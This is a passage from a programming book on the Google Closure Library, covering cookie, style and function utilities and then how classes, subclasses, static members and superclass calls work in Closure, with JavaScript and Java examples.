false. Generally, this can be checked directly via window.navigator.cookieEnabled, but
goog.net.cookies.isEnabled() includes some additional logic to work around buggy
browser behavior.
goog.net.cookies.set(name, value, opt_maxAge, opt_path,
opt_domain)
goog.net.cookies.set() sets the value of a cookie, along with its optional attributes.
By default, opt_path and opt_domain will use the browser defaults, which are the root
path (/) and the document host, respectively. The opt_maxAge argument specifies the
104 | Chapter 4: Common Utilities
www.it-ebooks.info

maximum age of the cookie (in seconds) from the time at which it is set, though if
unspecified, it defaults to -1. When opt_maxAge is less than zero, the expiration attribute
of the cookie will not be set, effectively making it a session cookie.
goog.net.cookies.get(name, opt_default)
goog.net.cookies.get() returns the value for the first cookie with the specified name. If
no such cookie is found, then opt_default is returned if specified; otherwise, the func-
tion returns undefined.
goog.net.cookies.remove(name, opt_path, opt_domain)
goog.net.cookies.remove() removes and expires the specified cookie. Although this
could be accomplished by calling goog.net.cookies.set() with a value of '' and an
opt_maxAge of 0, using goog.net.cookies.remove() is preferred.
goog.style
goog.style is a collection of utilities for getting and setting style information on DOM
elements. Because there are so many minor differences between how browsers handle
positioning and style issues, goog.style makes heavy use of goog.userAgent behind the
scenes.
goog.style.getPageOffset(element)
goog.style.getPageOffset returns a goog.math.Coordinate that represents the position
of element relative to the top left of the HTML document to which it belongs. For what
would seem to be a straightforward calculation, it turns out to be rather complex be-
cause of all the browser bugs related to positioning issues. Most blogs recommend the
following naïve implementation:
var getPageOffset = function(element) {
var point = { x: 0, y: 0 };
var parent = element;
do {
point.x += parent.offsetLeft;
point.y += parent.offsetTop;
} while (parent = parent.offsetParent);
return point;
};
Although this would work most of the time, there is a number of cases for which it
would not, and tracking down the source of such bugs is difficult. Skimming the nearly
100-line implementation of goog.style.getPageOffset reveals that it is far from trivial.
goog.style | 105
www.it-ebooks.info

goog.style.getSize(element)
goog.style.getSize(element) returns a goog.math.Size that represents the height and
width of element, even if its current display property is "none". For hidden elements,
this is achieved by temporarily showing the element, measuring it, and then hiding it
again.
goog.style.getBounds(element)
goog.style.getBounds(element) returns a goog.math.Rect with the position informa-
tion from goog.style.getPageOffset and the dimension information from
goog.style.getSize.
goog.style.setOpacity(element, opacity)
goog.style.setOpacity sets the opacity of element to opacity. opacity should be a value
from 0 to 1, inclusive, or the empty string to clear the existing opacity value. Browsers
fail to expose a consistent API for setting an element’s opacity, so use goog.style.set
Opacity to abstract away the differences.
There is a complementary goog.style.getOpacity(element) function to get an ele-
ment’s opacity as a value between 0 and 1 (or the empty string if it is not set).
goog.style.setPreWrap(element)
goog.style.setPreWrap() sets the white-space CSS style on element to pre-wrap in a
cross browser way. (This pre-wrap style has the effect of preserving the whitespace of
the element as preformatted text, as the <pre> tag would.) Each browser has its own
name for the pre-wrap style, so goog.style.setPreWrap() uses the appropriate value,
depending on the user agent.
goog.style.setInlineBlock(element)
goog.style.setInlineBlock updates the style on element so that it behaves as if the style
display: inline-block were applied to it. When displayed as inline-block, an element
can be sized like a block element, but appear on the same line as its siblings like an
inline element. Unfortunately, not all browsers support display: inline-block directly,
in which case it must be approximated using other CSS styles.
The file goog/css/common.css captures this idea in CSS by defining a class named goog-
inline-block in a cross-browser way. Many of Closure’s UI components depend on
the existence of goog-inline-block, so it is likely that the definition of goog-inline-
block will need to be copied from common.css to your application. (Unfortunately,
Closure does not have tools for managing CSS dependencies as it does for JavaScript
106 | Chapter 4: Common Utilities
www.it-ebooks.info

dependencies.) Assuming goog-inline-block is available, another way to implement
this function would be:
goog.dom.classes.add(element, 'goog-inline-block');
Because there is no complementary goog.style.removeInlineBlock function, the pre-
vious implementation has the advantage that the inline-block style can be removed
with one line of code:
goog.dom.classes.remove(element, 'goog-inline-block');
goog.style.setUnselectable(element, unselectable, opt_noRecurse)
goog.style.setUnselectable sets whether the text selection is enabled in element and
all of its descendants (unless opt_noRecurse is true). Some rendering engines allow text
selection to be controlled via CSS; others support a separate unselectable attribute
(whose default value is off). Because of the cascading nature of CSS, rendering engines
that support this setting via CSS need only to set the appropriate style on element and
the effect will cascade to all of its descendants (assuming none if its descendants over-
ride the value of the style being set). Because DOM attributes are applied to only an
element and not its descendants, rendering engines that support the unselectable at-
tribute must explicitly set it to on for element and all of its descendants to disable text
selection on an entire subtree.
There is a complementary goog.style.isUnselectable(element) function that deter-
mines whether the specified element is unselectable.
goog.style.installStyles(stylesString, opt_node)
goog.style.installStyles takes a string of style information and installs it into the
window that contains opt_node (which defaults to window if opt_node is not specified).
It returns either an Element or StyleSheet that can be used with goog.style.set
Styles or goog.style.uninstallStyles to update or remove the styles, respectively:
var robotsTheme = 'body { background-color: gray; color: black }';
var sunsetTheme = 'body { background-color: orange; color: red }';
// Adds the "robot" theme to the page.
var stylesEl = goog.style.installStyles(robotsTheme);
// Replaces the "robot" theme with the "sunset" theme.
goog.style.setStyles(stylesEl, sunsetTheme);
// Removes the "sunset" theme.
goog.style.uninstallStyles(stylesEl);
This will change the styles in the page without requiring the page to be reloaded. Gmail
uses this to let its user switch between themes.
goog.style | 107
www.it-ebooks.info

goog.style.scrollIntoContainerView(element, container, opt_center)
goog.style.scrollIntoContainerView minimally changes the scroll position of con
tainer so that the content and borders of element become visible. If opt_center is
true, then the element will be centered within the container.
This is similar to the built-in scrollIntoView method which is available to all elements,
except that goog.style.scrollIntoContainerView is also guaranteed to scroll horizon-
tally, if necessary, and offers the opt_center option, which the native implementation
does not.
goog.functions
goog.functions is a collection of functions and function-building utilities. In JavaScript,
functions are frequently used as arguments to other functions. Chapter 3 introduced
goog.nullFunction and explained how it is often supplied as a callback argument when
the callback is meant to be ignored. Other times the callback is not ignored, but its
implementation is trivial. Often, such a callback can be built up using the utilities in
goog.functions without using the function keyword, saving bytes.
goog.functions.TRUE
goog.functions.TRUE is a function that always returns true. Like goog.nullFunction in
Chapter 3, goog.functions.TRUE should never be used as a function argument if it is
possible that the argument is going to be modified in any way, as any changes to it may
lead to unexpected behavior for other clients of goog.functions.TRUE.
There is also a goog.functions.FALSE which is a function that always returns false.
goog.functions.constant(value)
goog.functions.constant creates a new function that always returns value. It is possible
to use goog.functions.constant to create a new function whose behavior is equivalent
to goog.functions.TRUE:
var functionThatAlwaysReturnsTrue = goog.functions.constant(true);
Because functionThatAlwaysReturnsTrue is a new function, its value is not shared and
therefore it can be used as an argument that may be modified.
108 | Chapter 4: Common Utilities
www.it-ebooks.info

goog.functions.error(message)
This creates a new function that always throws an error with the given message. It may
be tempting to use goog.functions.error instead of goog.abstractMethod when defining
an abstract method, but this is discouraged because the Closure Compiler contains
special logic for processing goog.abstractMethod. Using goog.abstractMethod maintains
the semantics of defining an abstract method, whereas goog.functions.error does not.
goog.functions | 109
www.it-ebooks.info

CHAPTER 5
Classes and Inheritance
None of the modules in the previous section were written in an object-oriented pro-
gramming (OOP) style, but many of the modules in Closure are. Although JavaScript
provides support for prototype-based programming (as opposed to class-based
programming, which Java uses), the Closure Library approximates class-based pro-
gramming using prototypes. In JavaScript: The Good Parts (O’Reilly), Douglas Crock-
ford refers to this as the pseudoclassical pattern. This pseudoclassical pattern is chosen
over the traditional cloning technique for creating objects used in prototype-based
programming in order to conserve memory. Its style should be familiar to Java pro-
grammers. For these reasons, types are frequently referred to as classes in Closure, even
though classes are not formally supported in JavaScript.
Many JavaScript developers balk at the idea of using OOP in JavaScript, arguing that
its true beauty lies in its use as a weakly-typed language with first-class functions. Others
say outright that OOP is fundamentally flawed, claiming that even Java guru Joshua
Bloch thinks OOP is a bad idea, citing Item 14 of his preeminent book Effective Java
(Addison-Wesley): “Favor composition over inheritance.” Those detractors fail to
mention Bloch’s subsequent point, Item 15: “Design and document for inheritance or
else prohibit it.” The two principal uses of inheritance in the Closure Library (goog.
Disposable, explained in this chapter, and goog.events.EventTarget in the following
chapter) are particularly well designed and would be considerably awkward to use if
they were implemented using composition.
Regardless of which side of debate you fall on, it is important to understand how classes
are used in the Closure Library. This chapter will show how classes are represented in
Closure, which should aid in creating new classes in the style of the Library and with
understanding existing Closure source code.
111
www.it-ebooks.info

Example of a Class in Closure
The first step in creating a class is to define a function that will serve as the constructor
function. This is the function that will be used with the new keyword to create a new
instance of the class. The function may contain references to this that refer to the newly
created instance.
The next step is to add properties to the function constructor’s prototype. Every in-
stance of the class will have a hidden reference to the function constructor’s prototype
via its prototype chain. This makes the information in the prototype available to all
instances of the class.
Closure JavaScript Example
Following is an example of a class named House that contains some information about
a house. Although House is a simple class with only getter and setter methods, there is
a lot going on.
/**
* @fileoverview House contains information about a house, such as its
* address.
* @author bolinfest@gmail.com (Michael Bolin)
*/
goog.provide('example.House');
/**
* Creates a new House.
* @param {string} address Address of this house.
* @param {number=} numberOfBathrooms Defaults to 1.
* @param {Array.<Object>=} itemsInTheGarage
* @constructor
*/
example.House = function(address, numberOfBathrooms, itemsInTheGarage) {
/**
* @type {string}
* @private
*/
this.address_ = address;
if (goog.isDef(numberOfBathrooms)) {
this.numberOfBathrooms_ = numberOfBathrooms;
}
/**
* @type {Array.<Object>}
* @protected
*/
this.itemsInTheGarage = goog.isDef(itemsInTheGarage) ?
itemsInTheGarage : [];
};
112 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

/**
* @type {number}
* @private
*/
example.House.prototype.numberOfBathrooms_ = 1;
/**
* @type {boolean}
* @private
*/
example.House.prototype.needsPaintJob_ = false;
/** @return {string} */
example.House.prototype.getAddress = function() {
return this.address_;
};
/** @return {number} */
example.House.prototype.getNumberOfBathrooms = function() {
return this.numberOfBathrooms_;
};
/** @return {boolean} */
example.House.prototype.isNeedsPaintJob = function() {
return this.needsPaintJob_;
};
/** @param {boolean} needsPaintJob */
example.House.prototype.setNeedsPaintJob = function(needsPaintJob) {
this.needsPaintJob_ = needsPaintJob;
};
/** @param {string} color */
example.House.prototype.paint = function(color) {
/* some implementation */
};
/** @return {number} */
example.House.prototype.getNumberOfItemsInTheGarage = function() {
return this.itemsInTheGarage.length;
};
The file starts with a JSDoc comment with an @fileoverview tag that gives a brief
description of the contents of the file. This comment is optional, but it is good pro-
gramming practice to include it. The same goes for the @author tag.
Example of a Class in Closure | 113
www.it-ebooks.info

As explained in Chapter 3, goog.provide('example.House') ensures that there is a global
object named example with a property named House. If goog.provide() has to create
House (which should be the case), it will assign it to a new, empty object. As is often
the case for class definitions in Closure, that assignment is immediately changed by the
next line of code.
On line 16, example.House is reassigned from an empty object to a function. The
@constructor annotation identifies this function as a constructor function, which means
it should be used only with the new keyword. (When using the Verbose warnings setting,
the Compiler will issue a warning when using the new keyword with a function without
the @constructor annotation; it will also issue a warning when omitting the new keyword
with a function that has the @constructor annotation.)
Like in other class-based programming models, the constructor function sets up the
initial state of the class. It takes the parameter’s address, numberOfBathrooms, and
itemsInTheGarage and assigns them to fields of the class. Each assignment applies only
to the newly created instance of the class.
example.House has four fields, yet each is assigned differently: address is set from the
required constructor parameter of the same name. Because every house should have a
unique address, there is no reasonable default value for the address field, which is why
it is a required parameter.
numberOfBathrooms is conditionally set if the constructor parameter of the same name
is specified (that is, if it is something other than undefined). Otherwise, no assignment
is made because this.numberOfBathrooms_ is already 1 due to the definition of number
OfBathrooms_ on example.House.prototype. Because the default value (1) is an immut-
able type (number), it can be shared by multiple instances of example.House. When an
instance needs to store its own value for numberOfBathrooms_, it will create its own
binding for numberOfBathrooms_, which will shadow the value declared on its prototype.
(For a review of how prototype relationships work, see “The prototype Property Is Not
the Prototype You Are Looking For” on page 520.) This technique is used to save
memory and reduce the number of writes done in the constructor.
If specified, itemsInTheGarage is set to the value passed to the constructor; otherwise,
a new, empty array is created. This field does not have a default value of [] assigned
on the prototype because arrays are mutable, so any change to such a default value
would affect all instances of House that were using the default value of itemsInTheGarage.
needsPaintJob is not even assigned in the constructor, so all instances of House do not
need a paint job, by default. Like numberOfBathrooms, the type of the default value for
the needsPaintJob field is immutable, so it can be shared on House’s prototype.
After the constructor function and the field declarations come the method declarations.
The fields and methods can be declared in any order (they are just properties on exam
ple.House.prototype), but the constructor function must be declared first so that there’s
a prototype to add things to. Fields are often listed before methods by convention.
114 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

Each method contains at least one reference to this, which will refer to the instance of
the class when it is invoked. For this reason, these can also be referred to as instance
methods. If a method does not contain any references to this, then it could be rewritten
as a static method, which is explained later in this section. (Instance methods have the
advantage that they can be overridden by subclasses or mocked out on a per-instance
basis.) To understand how this works when invoking a method, consider the following
code snippet:
var whiteHouse = new example.House('1600 Pennsylvania Avenue', 35);
whiteHouse.setNeedsPaintJob(true);
in which the second line is equivalent to the following:
whiteHouse.setNeedsPaintJob.call(whiteHouse, true);
The object whiteHouse does not have its own property named setNeedsPaintJob,
but the first object in its prototype chain, example.House.prototype, does. The set
NeedsPaintJob property on example.House.prototype is assigned to the following
function:
function(needsPaintJob) {
this.needsPaintJob_ = needsPaintJob;
}
This function has no idea that it is assigned to the prototype of some object. All it knows
is that it takes one argument and sets it as the value of the needsPaintJob_ property on
whatever object this refers to. Recall that functions are first-class objects in JavaScript
and that they have their own methods, such as call() and apply(). The use of call()
in the previous example says to execute the function with one argument whose value
is true and to bind this to whiteHouse during the execution.
Although there is some trickery with prototypes going on behind the scenes, the net
effect is code that looks like traditional method invocation in class-based programming
languages such as Java.
Equivalent Example in Java
By comparison, this is how the equivalent class would be defined in Java. Because Java
does not support optional arguments, House has three constructor functions, but they
delegate to one another so the constructor logic is not duplicated. Unlike JavaScript,
every instance of House in Java will store its own values for numberOfBathrooms and
needsPaintJob, even if the instance uses the default values for those fields:
package example;
/**
* House contains information about a house, such as its address.
* @author bolinfest@gmail.com (Michael Bolin)
*/
Example of a Class in Closure | 115
www.it-ebooks.info

public class House {
private final String address;
private final int numberOfBathrooms;
private boolean needsPaintJob;
protected Object[] itemsInTheGarage;
public House(String address) {
this(address, 1);
}
public House(String address, int numberOfBathrooms) {
this(address, numberOfBathrooms, new Object[0]);
}
public House(String address, int numberOfBathrooms,
Object[] itemsInTheGarage) {
this.address = address;
this.numberOfBathrooms = numberOfBathrooms;
this.needsPaintJob = false;
this.itemsInTheGarage = itemsInTheGarage;
}
public String getAddress() {
return address;
}
public int getNumberOfBathrooms() {
return numberOfBathrooms;
}
public boolean isNeedsPaintJob() {
return needsPaintJob;
}
public void setNeedsPaintJob(boolean needsPaintJob) {
this.needsPaintJob = needsPaintJob;
}
public void paint(String color) { /* some implementation */ }
public int getNumberOfItemsInTheGarage() {
return itemsInTheGarage.length;
}
}
Static Members
Static members are items that are associated with a class, but are not accessed via an
instance of that class. These are different from fields (which exist in the context of an
instance of an object) and instance methods (which are only invoked from an instance
116 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

of the class). As the house.js example demonstrated, the notion of what should be
considered static is not intuitive in prototype-based inheritance. Recall the default value
of the numberOfBathrooms field:
example.House.prototype.numberOfBathrooms_ = 1;
Although numberOfBathrooms_ is a field and different instances of House can have dif-
ferent values for it, the default value is defined on example.House.prototype and could
easily be referenced or modified without an instance of House. Similarly, use of instance
methods are not really restricted to being used by instances of the class:
var obj = {};
example.House.prototype.setNeedsPaintJob.call(obj, true);
alert(obj.needsPaintJob_); // alerts true
Even though the idea of static members is antithetical to prototype-based inheritance
in JavaScript, it is supported semantically in the Closure Library because it is such a
familiar paradigm to developers well versed in class-based inheritance. The convention
is that static members are added as properties of the constructor function rather than
the constructor function’s prototype. This makes it easy to recognize which functions
are intended to be invoked from an instance of the class and which are not:
/**
* This would be referred to as an instance method of House because it is
* defined on House's prototype.
* @param {example.House} house2
* @return {number}
*/
example.House.prototype.calculateDistance = function(house2) {
return goog.math.Coordinate.distance(this.getLatLng(), house2.getLatLng());
};
/**
* This would be referred to as a static method of House because it is
* defined on House's constructor function.
* @param {example.House} house1
* @param {example.House} house2
* @return {number}
*/
example.House.calculateDistance = function(house1, house2) {
return goog.math.Coordinate.distance(house1.getLatLng(), house2.getLatLng());
};
You may notice that the difference between the two methods is slight and may wonder
whether the second could be generated from the first. The Closure Compiler actually
has logic that is used in Advanced mode, which will rewrite instance methods and their
call sites, when possible. One advantage is that this results in smaller uncompressed
code after being run through the Compiler, because this cannot be renamed but
house1 can. Another advantage is that it can improve runtime performance because
(under the correct circumstances) the Compiler can inline function bodies that
do not contain this, eliminating the overhead of a function call. This is explained in
Chapter 13.
Example of a Class in Closure | 117
www.it-ebooks.info

In Java, it is possible to invoke a static method from an instance of the
class to which it belongs, even though the static method could be in-
voked without the instance. Note that this is not the case in Closure:
because a static method is not defined on the prototype, it does not exist
in the object’s prototype chain. The method could, however, be
accessed from an instance via the constructor property: whiteHouse.
constructor.calculateDistance(whiteHouse, myHouse).
If static members aren’t really static and methods are rewritten into functions anyway,
you may be wondering why Closure bothers with using the pseudoclassical pattern
at all. The upcoming section on multiple inheritance will demonstrate why instance
methods are still important.
Singleton Pattern
As mentioned in Chapter 3, goog.addSingletonGetter() can be used to create a static
method to return a singleton instance of an object. It is frequently called directly after
the constructor is declared:
goog.provide('example.MonaLisa');
/** @constructor */
example.MonaLisa = function() {
// Probably a really fancy implementation in here!
};
goog.addSingletonGetter(example.MonaLisa);
// Now the constructor has a method named getInstance() defined on it that
// will return the singleton instance.
var monaLisa1 = example.MonaLisa.getInstance();
var monaLisa2 = example.MonaLisa.getInstance();
// alerts true because getInstance() will always return the same instance
alert(monaLisa1 === monaLisa2);
Note that the argument to goog.addSingletonGetter() is example.MonaLisa and not new
example.MonaLisa(). This is because goog.addSingletonGetter() lazily instantiates the
constructor function it receives, so example.MonaLisa will not be instantiated if
example.MonaLisa.getInstance() is never called. Because goog.addSingletonGetter()
does not take any arguments to use when instantiating the instance, it works only with
constructor functions that do not have any required arguments.
Be aware that goog.addSingletonGetter() does not prevent someone else from creating
an instance using the constructor directly. It is up to the client to use getInstance()
instead of invoking the constructor to produce an instance of the object.
118 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

Example of a Subclass in Closure
Inheritance is also supported in Closure via subclassing. Members that are intended to
be visible only to subclasses should be marked with the @protected annotation. By
convention, private members in the Closure Library are named with a trailing under-
score, but protected members are not.
The @protected annotation does not imply a member should also be
visible to classes in the same package, as it does in Java, because Java-
Script does not have packages. A better analogue is the notion of
protected in C++.
Closure JavaScript Example
As an extension to the House example, consider its subclass, Mansion:
/**
* @fileoverview A Mansion is a larger House that includes a guest house.
* @author bolinfest@gmail.com (Michael Bolin)
*/
goog.provide('example.Mansion');
goog.require('example.House');
/**
* @param {string} address Address of this mansion.
* @param {example.House} guestHouse This mansion's guest house.
* @param {number=} numberOfBathrooms Number of bathrooms in this mansion.
* Defaults to 10.
* @constructor
* @extends {example.House}
*/
example.Mansion = function(address, guestHouse, numberOfBathrooms) {
if (!goog.isDef(numberOfBathrooms)) {
numberOfBathrooms = 10;
}
example.House.call(this, address, numberOfBathrooms);
/**
* @type {example.House}
* @private
*/
this.guestHouse_ = guestHouse;
};
goog.inherits(example.Mansion, example.House);
Example of a Subclass in Closure | 119
www.it-ebooks.info

/**
* Donates all of the items in the garage.
* @param {example.Goodwill} Goodwill Organization who receives the donations.
*/
example.Mansion.prototype.giveItemsToGoodwill = function(goodwill) {
// Can access the itemsInTheGarage field directly because it is protected.
// If it were private, then the superclass would have to expose a public or
// protected getter method for itemsInTheGarage.
var items = this.itemsInTheGarage;
for (var i = 0; i < items.length; i++) {
goodwill.acceptDonation(items[i]);
}
this.itemsInTheGarage = [];
};
/** @inheritDoc */
example.Mansion.prototype.paint = function(color) {
example.Mansion.superClass_.paint.call(this, color);
this.getGuestHouse_.paint(color);
};
There are three changes that need to be made to a constructor function when it repre-
sents a subclass:
1. Its JSDoc comment must have an @extends annotation with the name of the class
being extended. This is mainly for the benefit of Closure Compiler, though other
tools may look for it as well. This is particularly important if type checking is en-
abled in the Compiler so it will know that, for example, any method that accepts
an instance of example.House may also accept an instance of example.Mansion.
2. The function should contain a call to the superclass’s constructor function. In this
example, that call is:
example.House.call(this, address, numberOfBathrooms);
This calls the example.House function with the new Mansion object bound to the
this argument. In doing so, all of the initialization that is done for a new House is
done to the new Mansion object. Once that is complete, the Mansion does its own
custom initialization. In this case, that is the assignment of the guestHouse_ field.
3. Directly following the constructor function should be a call to goog.inherits()
which takes two arguments: the constructor function for the subclass and the con-
structor function for the superclass. goog.inherits() sets up the prototype chain
between the two constructors by doing the following:
goog.inherits = function(childCtor, parentCtor) {
/** @constructor */
function tempCtor() {};
tempCtor.prototype = parentCtor.prototype;
childCtor.superClass_ = parentCtor.prototype;
childCtor.prototype = new tempCtor();
childCtor.prototype.constructor = childCtor;
};
120 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

If you find this prototype mangling confusing and you really want
to understand how the mechanics of goog.inherits() works, review
“The prototype Property Is Not the Prototype You Are Looking
For” on page 520. The last line in the implementation of
goog.inherits() is not depicted in Figure B-1, but it is used so that the
instanceof operator will work as expected when an instance of a sub-
class is tested as an instanceof a superclass.
Once the previous three changes are made to the constructor function, the rest of the
subclass can be implemented just like any other class. The one exception is the use of
methods from the superclass, which is demonstrated in Mansion’s paint() method.
As seen in the implementation of goog.inherits(), it adds a property named super
Class_ to the subclass’s constructor function which points to the parent constructor
function’s prototype. Therefore, example.Mansion.superClass_.paint is a reference to
the same function as example.House.prototype.paint. Mansion’s paint method could
reference example.House.prototype.paint directly, but then it would have to be
changed if a new class were inserted into the class hierarchy between House and
Mansion. Using superClass_ simplifies code maintenance and calls attention to the fact
that a superclass’s method is being invoked. Invoking example.Mansion.super
Class_.paint() uses the function’s call() method, substituting the Mansion for this,
which should be a familiar paradigm by now.
It is because of Closure’s support for inheritance that not all prototype methods are
devirtualized. Consider the following definition for example.House’s paint() method:
/** @param {string} color */
example.House.prototype.paint = function(color) {
example.Painters.getAvailablePainters().paint(this, color);
};
and the following function, which takes an example.House as its only argument:
/** @param {example.House} house */
example.sales.putHouseOnTheMarket = function(house) {
house.paint('blue'); // Assume blue houses sell best.
};
If example.House had no subclasses, then the previous two snippets could be replaced
with the following by the Compiler:
example.House.paint = function(house, color) {
example.Painters.getAvailablePainters().paint(house, color);
};
example.sales.putHouseOnTheMarket = function(house) {
example.House.paint(house, 'blue');
};
Example of a Subclass in Closure | 121
www.it-ebooks.info

This would convert paint() from an instance method to a static method, eliminating
the dynamic method dispatch in putHouseOnTheMarket(). Because paint() no longer
references this, it is easier for the Compiler to inline, potentially achieving even more
code savings.
The only issue is that because putHouseOnTheMarket() takes an example.House as an
argument, it could also receive an example.Mansion, in which case this rewrite would
not maintain the behavior of the original code. Determining which version of a method
to execute at runtime based on the type of the receiver is known as dynamic dispatch.
Preserving dynamic dispatch prevents some methods from being devirtualized, but ex-
cluding its use altogether would make inheritance in Closure less compelling. Accessing
the superclass’s version of a method is frequently done when extending goog.Disposa
ble, which is explained later in this chapter and is fundamental in preventing memory
leaks in Closure.
One final note on this example is that example.House is passed to goog.require() but
example.Goodwill is not. This might seem odd if you are coming from a Java background
where every type referenced within the class (whether it is in a method body or its
signature) must be explicitly imported (unless it is in the same package). In Closure,
only namespaces whose code is called explicitly must be required. In mansion.js,
example.House is used as an argument to goog.inherits(), so it must be included.
However, it is not Mansion’s responsibility to require Goodwill because it does not use
example.Goodwill explicitly. Presumably another module that uses Mansion’s give
ItemsToGoodwill() method will require Goodwill (if not, it will transitively require it),
and only then will goodwill.js be included. Things would be different if the method
were implemented as follows:
goog.require('example.Goodwill');
/** @param {example.Goodwill=} goodwill */
example.Mansion.prototype.giveItemsToGoodwill = function(goodwill) {
if (!goog.isDef(goodwill)) {
goodwill = new example.Goodwill();
}
var items = this.itemsInTheGarage;
for (var i = 0; i < items.length; i++) {
goodwill.acceptDonation(items[i]);
}
this.itemsInTheGarage = [];
};
Because goodwill is now an optional argument and there exists a codepath in Mansion
that could exercise something from the example.Goodwill namespace (new example.Good
will()), it must be included explicitly. If it were not, the example.Goodwill constructor
would not be guaranteed to exist when giveItemsToGoodwill() is called, resulting in a
runtime error.
However, the solution is not to randomly add additional goog.require() statements
to the top of the file because limiting the number of items that a class must
122 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

goog.require() helps keep code size down. The way giveItemsToGoodwill() was orig-
inally written, the Compiler does not have to bring in goodwill.js when it compiles
mansion.js. When written the second way, the Compiler might be able to identify that
Goodwill is unused (assuming giveItemsToGoodwill() is never called), even though it is
included, but that analysis is not as straightforward and may not prove conclusive
depending on the other code being compiled.
Also, having superfluous dependencies may inadvertently introduce circular depend-
encies from the perspective of calcdeps.py. Recall that circular dependencies prevent
calcdeps.py from building a dependency graph or ordering your JavaScript files for
compilation.
Equivalent Example in Java
Following is the equivalent subclass written in Java:
public class Mansion extends House {
private House guestHouse;
public Mansion(String address, House guestHouse) {
this(address, guestHouse, 10);
}
public Mansion(String address, House guestHouse, int numberOfBathrooms) {
super(address, numberOfBathrooms);
this.guestHouse = guestHouse;
}
public void giveItemsToGoodwill(Goodwill goodwill) {
for (Object item : itemsInTheGarage) {
goodwill.acceptDonation(item);
}
itemsInTheGarage = new Object[0];
}
@Override
public void paint(String color) {
super.paint(color);
guestHouse.paint(color);
}
}
The only notable difference is that in Java, the super call to the superclass constructor
must be the first line of the constructor, whereas in JavaScript it can appear anywhere
in the constructor (or not at all, though that is not recommended). It is generally the
first line of the constructor in JavaScript as well, but strange interactions between the
constructor and overridden methods may require it to run after other fields are initial-
ized. Although it does not appear as the first statement in the JavaScript Mansion
example, it easily could have been:
Example of a Subclass in Closure | 123
www.it-ebooks.info

example.Mansion = function(address, guestHouse, numberOfBathrooms) {
example.House.call(this, address, numberOfBathrooms || 10);
this.guestHouse_ = guestHouse;
};
Tricks of this sort are frequently used in Java to comply with its super-call-as-first-
statement requirement.
Declaring Fields in Subclasses
Be aware that when declaring a new field in a subclass in JavaScript, care must be taken
to ensure that it does not overlap with the name of an existing field in a superclass.
Unlike Java where a superclass and a subclass can each have their own private field
with the same name, the field namespace is “shared” between a subclass and a super-
class in JavaScript:
goog.provide('example.Record');
goog.provide('example.BankRecord');
goog.require('goog.string');
/** @constructor */
example.Record = function() {
/**
* A unique id for this record
* @type {string}
* @private
*/
this.id_ = goog.string.createUniqueString();
};
/** @return {string} */
example.Record.prototype.getId = function() {
return this.id_;
};
/**
* @param {number} id
* @constructor
* @extends {example.Record}
*/
example.BankRecord = function(id) {
example.Record.call(this);
// THIS IS A PROBLEM BECAUSE IT COLLIDES WITH THE SUPERCLASS FIELD
/**
* A unique id for this record
* @type {number}
* @private
*/
124 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

this.id_ = id;
};
goog.inherits(example.BankRecord, example.Record);
/** @return {number} */
example.BankRecord.prototype.getBankRecordId = function() {
return this.id_;
};
In the example, the id_ field used in example.BankRecord clobbers the id_ field in
example.Record. Not only is information lost when example.BankRecord redefines id_,
but its getId() method will return a number instead of a string. This error is not caught
by the Closure Compiler, even when type checking is enabled.
When creating a class that is designed to be extended, be careful when naming private
fields.
@override and @inheritDoc
When overriding a method, it should have either the @override or the @inheritDoc
annotation. The @override annotation should be used when there is additional infor-
mation to include in the documentation of the method. For example, if the overridden
method returns a subclass of the return type specified by the original method, then that
should be documented with @override:
/** @return {example.House} */
example.Person.prototype.getDwelling = function() { /* ... */ };
/**
* In this example, RichPerson is a subclass of Person.
* @return {example.Mansion}
* @override
*/
example.RichPerson.prototype.getDwelling = function() { /* ... */ };
The @override annotation should also be used when the method signature is the same,
but the documentation needs to be updated:
/** @return {string} A description of this object. */
Object.prototype.toString = function() { /* ... */ };
/**
* @return {string} The format of the string will be "(x,y)".
* @override
*/
Point.prototype.toString = function() { /* ... */ };
If there is no need to update the documentation for the overridden method, then
@inheritDoc should be used without any other annotations. When viewing a method
marked with @inheritDoc, you can assume that the contract of the original method
applies to the overridden method. Further, the @inheritDoc annotation implies the
@override annotation, so there is no need to include both.
Example of a Subclass in Closure | 125
www.it-ebooks.info

Because most subclass methods maintain the contract of the original method (or
because programmers are too lazy to clarify the behavior of a subclass), @inheritDoc is
used more often than @override, in practice.
Using goog.base() to Simplify Calls to the Superclass
In the definition of example.Mansion, calls to the superclass in the constructor and in
paint() are fairly verbose. Fortunately, they can be simplified considerably by using
goog.base(), which was first mentioned in Chapter 3. goog.base() inspects the object
that is calling it to determine whether it is being called from a constructor function or
an instance method, so it can be used to call the superclass from either one. For example,
it can be used in place of example.House.call() in example.Mansion():
/**
* @param {string} address Address of this mansion.
* @param {example.House} guestHouse This mansion's guest house.
* @param {number=} numberOfBathrooms Number of bathrooms in this mansion.
* Defaults to 10.
* @constructor
* @extends {example.House}
*/
example.Mansion = function(address, guestHouse, numberOfBathrooms) {
if (!goog.isDef(numberOfBathrooms)) {
numberOfBathrooms = 10;
}
goog.base(this, address, numberOfBathrooms);
/**
* @type {example.House}
* @private
*/
this.guestHouse_ = guestHouse;
};
goog.inherits(example.Mansion, example.House);
Because goog.inherits() adds a superClass_ property to example.Mansion that points
to example.House.prototype, goog.base() can use it to determine the constructor func-
tion of the supertype of this. Therefore, goog.base() works only if goog.inherits() has
been used to establish an inheritance relationship.
Similarly, goog.base() can be used in place of example.Mansion.superClass_.paint
.call() in the paint() method:
/** @inheritDoc */
example.Mansion.prototype.paint = function(color) {
goog.base(this, 'paint', color);
this.guestHouse_.paint(color);
};
This substitution is a little different because it requires the name of the superclass
method to be passed in as a string, followed by the arguments to pass to the method.
As explained in “Property Renaming” on page 404, to get the best compression out of
126 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

the Compiler, properties should not be quoted, so this would seem to violate that
principle. Fortunately, the Closure Compiler has special logic for processing
goog.base(), so referring to a property as a string does not present a problem, in this
case.
The one thing that goog.base() cannot do is call an instance method of
the superclass from a constructor, as the heuristic for goog.base() will
misinterpret that as a call to the superclass’s constructor function.
At the time of this writing, goog.base() is a fairly new addition to the Closure Library,
so much of the existing codebase has not had a chance to adopt it yet. There is no reason
